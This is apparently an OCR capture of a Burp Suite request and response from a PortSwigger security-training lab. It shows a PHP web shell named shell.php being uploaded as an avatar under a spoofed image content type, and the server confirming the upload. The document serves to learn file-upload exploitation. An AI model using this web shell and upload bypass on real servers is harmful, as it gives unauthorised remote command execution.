 Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a76005203bb1db283829d74003c00d2.web-security-academy.net
3 Cookie: session=DRCxDBFZ5HHvCN40OW2mTnZaboyl3HKJ
4 Content-Length: 446
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a76005203bb1db283829d74003c00d2.web-security-academy.net
11 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMM9aQilAh3RTuIDS
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/138.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a76005203bb1db283829d74003c00d2.web-security-academy.net/my-account?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundaryMM9aQilAh3RTuIDS
24 Content-Disposition: form-data; name="avatar"; filename="shell.php"
25 Content-Type: image/png
26
27 <?php
28 echo system($_GET['x']);
29 ?>
30
Response
Pretty Raw Hex Render Hackvertor
1 HTTP/2 200 OK
2 Date: Fri, 01 Aug 2025 08:17:19 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>